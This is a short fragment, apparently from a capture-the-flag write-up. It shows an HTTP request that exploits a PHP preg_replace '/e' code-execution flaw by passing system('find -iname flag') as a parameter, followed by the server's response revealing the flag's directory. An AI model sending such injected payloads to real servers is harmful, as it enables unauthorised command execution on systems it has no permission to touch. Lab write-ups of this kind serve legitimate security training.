 Request
Raw Params Headers Hex
GET /index.php?pat=/123/e&rep=system("find+-iname+flag")&sub=123 HTTP/1.1
</script>
<br >Welcome My Admin ! <br >./s3chahahaDir/flag
</body>